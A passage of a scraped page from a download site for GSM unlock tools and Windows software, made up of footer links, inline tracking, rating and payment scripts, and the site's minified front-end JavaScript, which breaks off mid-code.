setups, and GSM pack Windows solutions for repair &amp; unlocking. </p></div><div class="dl-footer-links-column"><h4 class="dl-footer-heading">Quick Links</h4><ul class="dl-footer-links"><li><a href="https://modsapps99.com/">Home</a></li><li><a href="https://modsapps99.com/popular/">Popular Downloads</a></li><li><a href="https://modsapps99.com/latest-posts/">Latest Files</a></li><li><a href="https://modsapps99.com/free/">Free Downloads</a></li><li><a href="https://modsapps99.com/category/">All Categories</a></li><li><a href="https://modsapps99.com/guidelines/">How to Download</a></li></ul></div><div class="dl-footer-links-column"><h4 class="dl-footer-heading">Top Categories</h4><ul class="dl-footer-links"><li><a href="https://modsapps99.com/category/all-gsm-unlock-tool-here/">all-gsm-unlock-tool-here <span class="dl-footer-cat-count">(32)</span></a></li><li><a href="https://modsapps99.com/category/gsm-tool/">gsm-tool <span class="dl-footer-cat-count">(19)</span></a></li><li><a href="https://modsapps99.com/category/windows/">windows <span class="dl-footer-cat-count">(16)</span></a></li><li><a href="https://modsapps99.com/category/gsm-pack/">gsm-pack <span class="dl-footer-cat-count">(14)</span></a></li><li><a href="https://modsapps99.com/category/windows-10/">windows-10 <span class="dl-footer-cat-count">(10)</span></a></li><li><a href="https://modsapps99.com/category/sports/">sports <span class="dl-footer-cat-count">(9)</span></a></li></ul></div><div class="dl-footer-links-column"><h4 class="dl-footer-heading">Support & Legal</h4><ul class="dl-footer-links"><li><a href="https://modsapps99.com/contact/">Contact Us</a></li><li><a href="https://modsapps99.com/about/">About Us</a></li><li><a href="https://modsapps99.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://modsapps99.com/terms-of-service/">Terms of Service</a></li><li><a href="https://modsapps99.com/dmca/">DMCA</a></li><li><a href="https://modsapps99.com/pricing/">Pricing Plans</a></li></ul></div></div><div class="dl-footer-bottom"><div class="dl-footer-copyright"><p>&copy; 2026 Modsapps99. All rights reserved.</p></div><div class="dl-footer-badges"><span class="dl-footer-badge dl-badge-secure"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path><polyline points="9 12 11 14 15 10"></polyline></svg> Secure Downloads </span><span class="dl-footer-badge dl-badge-verified"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z"></path></svg> Verified Files </span><span class="dl-footer-badge dl-badge-support"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path><line x1="12" y1="17" x2="12.01" y2="17"></line></svg> 24/7 Support </span></div></div></div></footer><script id="wp-lazy-load">(function(){'use strict';var threshold=0;var loaded=new Set();var observer=null;function createPreloader(img){var parent=img.parentNode;if(!parent||parent.querySelector('.wp-image-preloader'))return null;var pos=getComputedStyle(parent).position;if(pos==='static')parent.style.position='relative';var pre=document.createElement('div');pre.className='wp-image-preloader';pre.innerHTML='<svg class="preloader-spinner" viewBox="0 0 50 50"><circle class="preloader-path" cx="25" cy="25" r="20" fill="none" stroke-width="4"></circle></svg>';parent.insertBefore(pre,img);return pre;}function removePreloader(pre){if(pre&&pre.parentNode){pre.style.opacity='0';pre.style.transition='opacity 0.2s';setTimeout(function(){if(pre.parentNode)pre.parentNode.removeChild(pre);},200);}}function loadImage(img){var src=img.getAttribute('data-src');if(!src||loaded.has(img))return;loaded.add(img);var srcset=img.getAttribute('data-srcset');var sizes=img.getAttribute('data-sizes');var isSmall=img.classList.contains('small-image')||img.classList.contains('sidebar-lazy-img');var pre=isSmall?null:createPreloader(img);var tmp=new Image();tmp.onload=function(){img.src=src;if(srcset){img.srcset=srcset;img.removeAttribute('data-srcset');}if(sizes){img.sizes=sizes;img.removeAttribute('data-sizes');}img.removeAttribute('data-src');img.classList.remove('wp-image-optimizer-lazy-load');img.classList.add('wp-image-optimizer-lazy-loaded');removePreloader(pre);img.style.opacity='0';img.style.transition='opacity 0.3s ease';requestAnimationFrame(function(){img.style.opacity='1';});};tmp.onerror=function(){img.classList.add('wp-image-optimizer-lazy-error');removePreloader(pre);loaded.delete(img);};if(srcset){tmp.srcset=srcset;if(sizes)tmp.sizes=sizes;}tmp.src=src;}function initObserver(){if(!('IntersectionObserver' in window)){document.querySelectorAll('img[data-src]').forEach(loadImage);return;}observer=new IntersectionObserver(function(entries){entries.forEach(function(entry){if(entry.isIntersecting){loadImage(entry.target);observer.unobserve(entry.target);}});},{rootMargin:threshold+'px 0px',threshold:0});document.querySelectorAll('img[data-src]:not(.wp-image-optimizer-lazy-loaded)').forEach(function(img){observer.observe(img);});}function watchNewImages(){if(!('MutationObserver' in window))return;new MutationObserver(function(mutations){var hasNew=false;mutations.forEach(function(m){m.addedNodes.forEach(function(n){if(n.nodeType===1){if(n.tagName==='IMG'&&n.getAttribute('data-src'))hasNew=true;if(n.querySelectorAll){var imgs=n.querySelectorAll('img[data-src]');if(imgs.length)hasNew=true;}}});});if(hasNew&&observer){document.querySelectorAll('img[data-src]:not(.wp-image-optimizer-lazy-loaded)').forEach(function(img){if(!loaded.has(img))observer.observe(img);});}}).observe(document.body,{childList:true,subtree:true});}function init(){if(document.readyState==='complete'){initObserver();watchNewImages();}else{window.addEventListener('load',function(){initObserver();watchNewImages();});}}init();})();</script><script id="jquery-inline-fix">(function(){var w=window;if(typeof w.waitForJquery!=='function')return;var scripts=document.querySelectorAll('script:not([src]):not([type])');scripts.forEach(function(s){var c=s.textContent||'';if(c.indexOf('jQuery(')!==-1||c.indexOf('$(')!==-1){if(c.indexOf('waitForJquery')===-1&&c.indexOf('jquery-stub')===-1){w.waitForJquery(function($){try{eval(c);}catch(e){}});}}});})();</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modsapps99/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch,.no-prefetch a"}}]},"eagerness":"conservative"}]}</script><style>.subscription-notification{position:fixed;bottom:20px;right:20px;max-width:400px;padding:15px 20px;background-color:#fff;border-left:4px solid #ff6b6b;box-shadow:0 2px 10px rgba(0,0,0,.1);z-index:9999;display:flex;flex-direction:column;gap:10px;border-radius:4px;animation:.3s ease-out slideIn}.subscription-message{color:#333;font-size:14px;margin:0;line-height:1.4}.package-name{color:#4caf50;font-weight:700}.subscription-button{display:inline-block;background-color:#4caf50;color:#fff;padding:8px 16px;text-decoration:none;border-radius:4px;font-size:13px;text-align:center;transition:background-color .2s}.subscription-button:hover{background-color:#45a049;color:#fff}@keyframes slideIn{from{transform:translateX(100%);opacity:0}to{transform:translateX(0);opacity:1}}</style><script>jQuery(document).ready(function($){$('.seo-auto-link').click(function(){$.post('https://modsapps99.com/wp-admin/admin-ajax.php',{action:'track_link_click',source:220,target:$(this).attr('href'),type:$(this).data('link-type')});});});</script><style>.seo-external-link{color:#0073aa;text-decoration:underline;text-decoration-style:dotted}.seo-external-link:after{content:" ↗";font-size:0.8em;vertical-align:super}</style><script type="text/javascript" id="search-nonce-init-js-before">window.searchAjaxData={ajaxUrl:"https://modsapps99.com/wp-admin/admin-ajax.php",nonce:"bc26a54e34"};</script><script type="text/javascript" id="rm-main-js-extra">var rm_ajax={"ajaxurl":"https://modsapps99.com/wp-admin/admin-ajax.php","nonce":"21e57740ef"};var rm_custom_data={"before_button_text":"My Binance Address trc20\r\nTDaG8sTajSRWVfZZQCQR9vLX1jV9QGdLJz\r\n\r\nWhatsApp Contact Link \u003Ca title=\"WhatsApp Link\" href=\"https://wa.link/2mvcbh\" target=\"_blank\" rel=\"noopener\"\u003EContact Now\u003C/a\u003E","default_image":"https://modsapps99.com/wp-content/uploads/2025/03/My-Binance-QR-Code.webp"};var rm_binance={"enabled":"","coin":"USDT","network":"TRX, ERC20, BSC,","address":"0xe4767d174816d5cafad1fbe3cb5d8b02821f5777","memo":"","qr_url":"https://modsapps99.com/wp-content/uploads/2025/09/gsmhamza-api.png"};</script><script type="text/javascript" src="https://modsapps99.com/wp-content/plugins/Final%20resource-protection-pro/assets/js/main.js?ver=1.3" id="rm-main-js"></script><script type="text/javascript" id="five-star-rating-script-js-extra">var fiveStarRating={"ajax_url":"https://modsapps99.com/wp-admin/admin-ajax.php","nonce":"425bb26075"};</script><script type="text/javascript" src="https://modsapps99.com/wp-content/plugins/five-star-rating-schemaa/assets/js/five-star-rating.js?ver=2.6.0" id="five-star-rating-script-js"></script><script type="text/javascript" id="single-js-js-extra">var sidebar_ajax_object={"ajax_url":"https://modsapps99.com/wp-admin/admin-ajax.php","nonce":"6a4d18a5ab"};var singlePostAjax={"ajaxUrl":"https://modsapps99.com/wp-admin/admin-ajax.php","postId":"220","nonce":"57f029f560"};</script><script type="text/javascript" src="https://modsapps99.com/wp-content/themes/modsapps99/single.js?ver=1768760450" id="single-js-js"></script><script type="text/javascript" id="custom-script-js-extra">var ajax_object={"ajax_url":"https://modsapps99.com/wp-admin/admin-ajax.php","nonce":"ef96ab601d"};var ajax_object={"ajax_url":"https://modsapps99.com/wp-admin/admin-ajax.php","nonce":"bc26a54e34"};</script><script type="text/javascript" src="https://modsapps99.com/wp-content/themes/modsapps99/js/script.js?ver=1768760450" id="custom-script-js"></script><script type="text/javascript" id="post-views-ajax-js-after">(function(){var tracked=false;function trackPostView(){if(tracked)return;tracked=true;var fd=new FormData();fd.append('action','increment_post_views');fd.append('post_id','220');fd.append('nonce','39f90efd10');if(navigator.sendBeacon){navigator.sendBeacon('https://modsapps99.com/wp-admin/admin-ajax.php',fd);}else{fetch('https://modsapps99.com/wp-admin/admin-ajax.php',{method:'POST',body:fd,credentials:'same-origin',keepalive:true}).catch(function(){});}var el=document.getElementById('views-count');if(el){var cv=parseInt(el.textContent.replace(/,/g,''))||0;el.textContent=(cv+1).toLocaleString();}}var st=false;window.addEventListener('scroll',function(){if(!st){st=true;setTimeout(trackPostView,500);}},{once:true,passive:true});setTimeout(function(){if(!st)trackPostView();},3000);})();</script><script>(function(){'use strict';var HISTORY_KEY='dl_browsing_history';var MAX_HISTORY=10;function readJSON(key,fallback){try{var v=localStorage.getItem(key);return v?JSON.parse(v):fallback;}catch(e){return fallback;}}function writeJSON(key,value){try{localStorage.setItem(key,JSON.stringify(value));}catch(e){}}function getHistory(){var hist=readJSON(HISTORY_KEY,[]);if(!Array.isArray(hist)){hist=[];}return hist;}function saveHistory(hist){writeJSON(HISTORY_KEY,hist);}function addToHistory(item){if(!item||!item.url||!item.title){return;}var hist=getHistory();hist=hist.filter(function(h){return h.url!==item.url;});hist.unshift({url:item.url,title:item.title,time:Date.now()});if(hist.length>MAX_HISTORY){hist=hist.slice(0,MAX_HISTORY);}saveHistory(hist);}function trackCurrentPage(){var fullTitle=document.title;var title=fullTitle.split(' - ')[0].split(' | ')[0].split(' – ')[0].trim();var url=window.location.href;if(url===window.location.origin+'/'||url===window.location.origin){return;}addToHistory({url:url,title:title});}if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){setTimeout(trackCurrentPage,100);});}else{setTimeout(trackCurrentPage,100);}})();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3600b5ee42ed44a2b8596683d68fa723","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0062bb7c4dde74',t:'MTc2ODc2MzM1NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://modsapps99.com/wp-content/themes/modsapps99/single.js?ver=1768760450
body_size: 4721
content:
!function(){"use strict";function e(){function e(e){try{return document.querySelector(e)}catch(e){return null}}function t(e){if(!e)return null;var t=e.startsWith("#")?e.substring(1):e,n=document.getElementById(t);if(n)return n;try{var o=decodeURIComponent(t);if(n=document.getElementById(o))return n}catch(e){}try{if("undefined"!=typeof CSS&&CSS.escape&&(n=document.querySelector("#"+CSS.escape(t))))return n}catch(e){}return null}function n(e){var t=document.createElement("div");return t.textContent=e,t.innerHTML}var o=e("#toc-button"),i=e("#toc-panel"),r=null,a="",c=[],d=0,s=0,l=e("#download-section");if(l){var u=l.querySelector(".mirror-option-btn.selected");u&&(a=u.getAttribute("data-url")||"",u.getAttribute("data-name")||"Server 1")}(function(e){try{return document.querySelectorAll(e)}catch(e){return[]}})(".screenshot-item, .screenshot-grid-item").forEach((function(e,t){var n=e.querySelector("img");n&&c.push({url:n.src.replace(/-\d+x\d+\./,".").replace("/uploads/","/uploads/"),title:n.alt||"Screenshot "+(t+1)})}));var p=window.singlePostAjax||{ajaxUrl:"undefined"!=typeof ajaxurl?ajaxurl:"/wp-admin/admin-ajax.php",postId:0,nonce:""},f=e('article[id^="post-"]');function v(){return i&&i.classList.contains("open")}function g(){i&&("function"==typeof window.closeSlideMenu&&window.closeSlideMenu(),i.classList.add("open"),r&&r.classList.add("show"),document.body.classList.add("toc-open"))}function m(){i&&(i.classList.remove("open"),r&&r.classList.remove("show"),document.body.classList.remove("toc-open"))}function w(e){e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),v()?m():g()}function h(e,t){if(t=t||80,!e)return!1;var n=e.getBoundingClientRect().top+window.pageYOffset-t;return window.scrollTo({top:n,behavior:"smooth"}),e.style.transition="background-color 0.3s ease",e.style.backgroundColor="rgba(109, 74, 255, 0.15)",setTimeout((function(){e.style.backgroundColor=""}),2e3),!0}function y(e){var n=(e.currentTarget||e.target).getAttribute("href");if(n&&n.startsWith("#")){e.preventDefault(),e.stopPropagation(),m();var o=function(e){try{return decodeURIComponent(e)}catch(t){return e}}(n);history.pushState?history.pushState(null,null,o):window.location.hash=o,setTimeout((function(){var e=t(n);e&&h(e,80)}),350)}}if(f&&!p.postId&&(p.postId=parseInt(f.id.replace("post-",""))||0),o&&o.setAttribute("data-initialized","true"),i&&i.setAttribute("data-initialized","true"),i&&((r=e("#toc-backdrop"))||((r=document.createElement("div")).id="toc-backdrop",r.className="toc-panel-backdrop",document.body.appendChild(r)),i.classList.remove("open"),r.classList.remove("show"),document.body.classList.remove("toc-open")),window.openTOC=g,window.closeTOC=m,window.toggleTOC=w,window.isTOCOpen=v,o){var b=o.cloneNode(!0);o.parentNode.replaceChild(b,o),(o=b).setAttribute("data-initialized","true"),o.addEventListener("click",(function(e){return e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),w(),!1}),!0)}(r&&r.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),m()}),!0),i)&&(i.querySelectorAll("a").forEach((function(e){var t=e.cloneNode(!0);e.parentNode.replaceChild(t,e),t.addEventListener("click",y,!0)})),i.addEventListener("click",(function(e){e.stopPropagation()}),!0));function x(e){e&&e.preventDefault();var t=document.getElementById("download-section");t&&t.scrollIntoView({behavior:"smooth",block:"center"})}function L(e){document.querySelectorAll(".content-tab-btn").forEach((function(t){t.classList.remove("active"),t.getAttribute("data-tab")===e&&t.classList.add("active")})),document.querySelectorAll(".content-tab-panel").forEach((function(e){e.classList.remove("active")}));var t=document.getElementById("tab-panel-"+e);t&&t.classList.add("active"),l&&(l.style.display="description"===e?"":"none")}function S(e,t,n){document.querySelectorAll(".mirror-option-btn").forEach((function(e){e.classList.remove("selected")})),e.classList.add("selected"),a=t,n;var o=document.getElementById("selectedMirrorDisplay");o&&(o.textContent=n);var i=document.getElementById("selectedMirrorDisplayBottom");i&&(i.textContent=n)}function E(){a&&(!function(){if(!p.postId)return;var e=new FormData;e.append("action","track_download_click"),e.append("post_id",p.postId),e.append("nonce",p.nonce),fetch(p.ajaxUrl,{method:"POST",body:e,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(e){if(e.success&&e.data&&e.data.count){var t=document.getElementById("download-count");t&&(t.textContent=e.data.count.toLocaleString())}})).catch((function(){}))}(),window.open(a,"_blank"))}function I(){a&&navigator.clipboard.writeText(a).then((function(){var e=document.getElementById("copyMirrorLinkBtn");e&&(e.classList.add("copied"),e.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="20,6 9,17 4,12"/></svg> Copied!',setTimeout((function(){e.classList.remove("copied"),e.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg> Copy Link'}),2e3))})).catch((function(){}))}function k(){navigator.clipboard.writeText(window.location.href).then((function(){})).catch((function(){}))}function C(e){e&&e.preventDefault();var t=e?e.target:document.getElementById("userReviewFormNew");if(t){var o=t.querySelector(".fsrs-rating-container"),i=0;if(o){var r=o.querySelector(".fsrs-stars-wrapper");r&&(i=parseInt(r.getAttribute("data-rating"))||0)}var a=document.getElementById("review-rating-value");if(!i&&a&&(i=parseInt(a.value)||0),!i||i<1||i>5)o&&(o.style.borderColor="#ef4444",o.style.background="#fef2f2",o.scrollIntoView({behavior:"smooth",block:"center"}));else{o&&(o.style.borderColor="#d1fae5",o.style.background="#fff");var c=t.querySelector('button[type="submit"]'),d=c?c.innerHTML:"";c&&(c.disabled=!0,c.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="spin"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg> Submitting...');var s=new FormData(t);s.append("action","submit_user_review"),s.append("nonce",p.nonce),s.append("post_id",p.postId),s.append("rating",i),fetch(p.ajaxUrl,{method:"POST",body:s,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(e){if(e.success){var o=s.get("reviewer_name")||"You",r=s.get("review_title")||"",a=s.get("review_content")||"";t.reset();for(var c="",d=1;d<=5;d++)c+=d<=i?"★":"☆";var l='<div class="pending-review-notice" style="background:linear-gradient(135deg,#fef3c7 0%,#fde68a 100%);border:2px solid #f59e0b;border-radius:12px;padding:20px;margin-top:20px;"><div style="display:flex;align-items:center;gap:10px;margin-bottom:12px;"><svg width="24" height="24" viewBox="0 0 24 24" fill="#f59e0b" stroke="none"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span style="font-weight:700;color:#92400e;font-size:16px;">Review Submitted Successfully!</span></div><p style="color:#78350f;margin:0 0 15px 0;font-size:14px;"><strong>Your review is pending admin approval.</strong></p><div style="background:#fff;border-radius:8px;padding:15px;border:1px solid #fcd34d;"><div style="display:flex;align-items:center;gap:10px;margin-bottom:10px;"><div style="width:40px;height:40px;background:#f59e0b;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:18px;">'+n(o.charAt(0).toUpperCase())+'</div><div><div style="font-weight:600;color:#1f2937;">'+n(o)+'</div><div style="font-size:12px;color:#fbbf24;">'+c+' <span style="color:#6b7280;">⏳ Pending</span></div></div></div>';r&&(l+='<div style="font-weight:600;color:#1f2937;margin-bottom:5px;">'+n(r)+"</div>"),l+='<p style="color:#4b5563;margin:0;font-size:14px;line-height:1.6;">'+n(a)+"</p></div></div>";var u=t.parentNode.querySelector(".pending-review-notice");u&&u.remove(),t.insertAdjacentHTML("afterend",l),t.style.display="none"}})).catch((function(){})).finally((function(){c&&(c.disabled=!1,c.innerHTML=d)}))}}}function B(){var e=document.getElementById("shareModalNew");e&&(e.classList.add("active"),document.body.style.overflow="hidden")}function M(e){if(!e||e.target===e.currentTarget){var t=document.getElementById("shareModalNew");t&&(t.classList.remove("active"),document.body.style.overflow="")}}function N(){var e=document.getElementById("shareUrlInput");e&&(e.select(),document.execCommand("copy"))}function T(){var e=document.getElementById("reportModalNew");e&&(e.classList.add("active"),document.body.style.overflow="hidden")}function _(e){if(!e||e.target===e.currentTarget){var t=document.getElementById("reportModalNew");t&&(t.classList.remove("active"),document.body.style.overflow="")}}function A(e){e&&e.preventDefault(),_()}function D(e,t,n){var o=t+"_helpful_"+n;if(!localStorage.getItem(o)){e.classList.add("loading");var i=new FormData;i.append("action","increment_helpful_count"),i.append("type",t),i.append("id",n),i.append("post_id",p.postId),i.append("nonce",p.nonce),fetch(p.ajaxUrl,{method:"POST",body:i,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(t){if(e.classList.remove("loading"),t.success){var n=e.querySelector(".helpful-count");n&&(n.textContent=t.data.count),e.classList.add("voted"),localStorage.setItem(o,"1")}})).catch((function(){e.classList.remove("loading")}))}}function q(){var e=document.querySelector(".load-more-reviews-btn");if(e){e.disabled=!0;var t=e.textContent;e.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="spin"><circle cx="12" cy="12" r="10"/></svg> Loading...';var n=document.querySelectorAll(".review-card").length,o=p.postId,i=new FormData;i.append("action","load_more_reviews"),i.append("post_id",o),i.append("offset",n),i.append("nonce",p.nonce),fetch(p.ajaxUrl,{method:"POST",body:i,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(n){if(n.success){var o=document.getElementById("reviews-list");o&&n.data.html?(o.insertAdjacentHTML("beforeend",n.data.html),n.data.has_more?(e.disabled=!1,e.textContent=t):e.style.display="none"):e.style.display="none"}else e.disabled=!1,e.textContent=t})).catch((function(){e.disabled=!1,e.textContent=t}))}}function P(e){d=e,O();var t=document.getElementById("lightboxNew");t&&(t.classList.add("active"),document.body.style.overflow="hidden")}function j(){var e=document.getElementById("lightboxNew");e&&(e.classList.remove("active"),document.body.style.overflow="")}function O(){if(c[d]){var e=document.getElementById("lightboxImageNew"),t=document.getElementById("lightboxCaptionNew");e&&(e.src=c[d].url),t&&(t.textContent=c[d].title+" ("+(d+1)+"/"+c.length+")")}}function F(){d=(d-1+c.length)%c.length,O()}function R(){d=(d+1)%c.length,O()}document.addEventListener("click",(function(e){v()&&(o&&(e.target===o||o.contains(e.target))||i&&(e.target===i||i.contains(e.target))||m())}),!1),setTimeout((function(){var e=window.location.hash;if(e&&e.length>1){var n=t(e);n&&h(n,80)}}),500),window.scrollToDownload=x,window.switchContentTab=L,window.selectMirrorNew=S,window.downloadFromSelectedMirror=E,window.copySelectedMirrorLink=I,window.copyPageLink=k,window.submitUserReview=C,window.openShareModalNew=B,window.closeShareModalNew=M,window.copyShareUrlNew=N,window.openReportModalNew=T,window.closeReportModalNew=_,window.submitReportNew=A,window.handleHelpfulClick=D,window.loadMoreReviews=q,window.openLightboxNew=P,window.closeLightboxNew=j,window.prevImageNew=F,window.nextImageNew=R,document.addEventListener("keydown",(function(e){"Escape"===e.key&&("function"==typeof window.isMenuOpen&&window.isMenuOpen()&&window.closeSlideMenu(),v()&&m(),j(),_(),M());var t=document.getElementById("lightboxNew");t&&t.classList.contains("active")&&("ArrowLeft"===e.key&&F(),"ArrowRight"===e.key&&R())}),!1),document.addEventListener("click",(function(e){var t=e.target,n=t.closest(".mirror-option-btn");if(n){e.preventDefault();var o=n.getAttribute("data-url"),i=n.getAttribute("data-name");S(n,o,i)}else{if(t.closest(".btn-download-selected"))return e.preventDefault(),void E();if(t.closest("#copyMirrorLinkBtn")||t.closest(".btn-copy-link"))return e.preventDefault(),void I();var r=t.closest(".content-tab-btn");if(r){e.preventDefault();var a=r.getAttribute("data-tab");a&&L(a)}else{if(t.closest(".btn-download-main"))return e.preventDefault(),void x(e);var c=t.closest(".screenshot-item, .screenshot-grid-item");if(c)return e.preventDefault(),void P(Array.from(document.querySelectorAll(".screenshot-item, .screenshot-grid-item")).indexOf(c));if(t.closest('[onclick*="openShareModalNew"]')||t.closest("#shareBtn")||t.closest('.action-icon-btn[title="Share"]'))return e.preventDefault(),void B();if(t.closest("#copyLinkBtnTop")||t.closest('[onclick*="copyPageLink"]'))return e.preventDefault(),void k();if(t.closest(".report-link")||t.closest('[onclick*="openReportModalNew"]'))return e.preventDefault(),void T();if(t.closest(".lightbox-close")||"lightboxNew"===t.id)j();else{if(t.closest(".lightbox-nav.prev"))return e.stopPropagation(),void F();if(t.closest(".lightbox-nav.next"))return e.stopPropagation(),void R();if(t.closest(".modal-close-btn")){var d=t.closest(".modal-overlay");d&&(d.classList.remove("active"),document.body.style.overflow="")}else{if(t.classList.contains("modal-overlay"))return t.classList.remove("active"),void(document.body.style.overflow="");var s=t.closest("#publisher-helpful-btn");if(s)return e.preventDefault(),void D(s,"publisher",p.postId);var l=t.closest(".review-helpful-btn");if(!l)return t.closest(".load-more-reviews-btn")?(e.preventDefault(),void q()):t.closest(".share-copy-btn")?(e.preventDefault(),void N()):void 0;e.preventDefault();var u=l.getAttribute("data-review-id");u&&D(l,"review",u)}}}}}),!0),document.addEventListener("submit",(function(e){var t=e.target;return"userReviewFormNew"===t.id?(e.preventDefault(),void C(e)):t.closest("#reportModalNew")?(e.preventDefault(),void A(e)):void 0}),!0),function(){var e=document.getElementById("header-rating-interactive");if(e){var t=e.querySelector(".header-stars-wrapper"),n=e.querySelector(".header-stars-active"),o=e.getAttribute("data-post-id");if(t&&n){var i="header_rated_"+o;localStorage.getItem(i)?t.classList.add("rated"):(t.addEventListener("mousemove",(function(e){if(!this.classList.contains("rated")){var t=this.getBoundingClientRect(),o=e.clientX-t.left,i=t.width,r=20*Math.ceil(o/i*5);n.style.width=r+"%"}})),t.addEventListener("mouseleave",(function(){if(!this.classList.contains("rated")){var e=parseInt(this.getAttribute("data-rating"))||0;n.style.width=20*e+"%"}})),t.addEventListener("click",(function(e){if(!this.classList.contains("rated")){var t=this.getBoundingClientRect(),i=e.clientX-t.left,r=t.width,a=Math.ceil(i/r*5);this.setAttribute("data-rating",a),n.style.width=20*a+"%",function(e,t,n){var o=new FormData;o.append("action","submit_rating"),o.append("post_id",e),o.append("rating",t),o.append("nonce",window.fiveStarRating?window.fiveStarRating.nonce:p.nonce),fetch(p.ajaxUrl,{method:"POST",body:o,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(o){if(o.success){n.classList.add("rated"),localStorage.setItem("header_rated_"+e,t);var i=document.querySelector(".rating-number"),r=document.querySelector(".rating-count");i&&o.data.average&&(i.textContent=o.data.average),r&&o.data.count&&(r.textContent="("+o.data.count+" reviews)")}})).catch((function(){}))}(o,a,this)}})))}}}(),function(){var e=document.getElementById("review-rating-stars");if(e){var t=e.querySelectorAll(".rating-star"),n=document.getElementById("review-rating-value"),o=document.getElementById("rating-text-display"),i=["","Poor","Fair","Good","Very Good","Excellent"];t.forEach((function(t,a){var c=a+1;t.addEventListener("mouseenter",(function(){r(c),o&&(o.textContent=i[c])})),t.addEventListener("mouseleave",(function(){r(s),o&&(o.textContent=s>0?i[s]:"Click to rate")})),t.addEventListener("click",(function(){s=c,n&&(n.value=c),r(c),o&&(o.textContent=i[c]),e.classList.remove("rating-error")}))}))}function r(e){t.forEach((function(t,n){t.classList.toggle("active",n<e)}))}}(),function(){var e=document.querySelectorAll(".review-card[data-review-id]"),t=[];e.forEach((function(e){var n=e.getAttribute("data-review-id");n&&t.push(n)}));var n=p.postId;n&&function(e){var t=new FormData;t.append("action","get_helpful_count"),t.append("type","publisher"),t.append("post_id",e),t.append("nonce",p.nonce),fetch(p.ajaxUrl,{method:"POST",body:t,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(t){if(t.success){var n=document.getElementById("publisher-helpful-btn");if(n){var o=n.querySelector(".helpful-count");o&&(o.textContent=t.data.count||0),localStorage.getItem("publisher_helpful_"+e)&&n.classList.add("voted")}}})).catch((function(){}))}(n),t.length>0&&function(e){var t=new FormData;t.append("action","get_review_helpful_counts"),t.append("review_ids",e.join(",")),t.append("nonce",p.nonce),fetch(p.ajaxUrl,{method:"POST",body:t,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(e){e.success&&e.data.counts&&Object.keys(e.data.counts).forEach((function(t){var n=document.querySelector('.review-card[data-review-id="'+t+'"]');if(n){var o=n.querySelector(".review-helpful-btn");if(o){var i=o.querySelector(".helpful-count");i&&(i.textContent=e.data.counts[t]),localStorage.getItem("review_helpful_"+t)&&o.classList.add("voted")}}}))})).catch((function(){}))}(t)}(),function(){var e=document.querySelectorAll(".screenshot-grid-item, 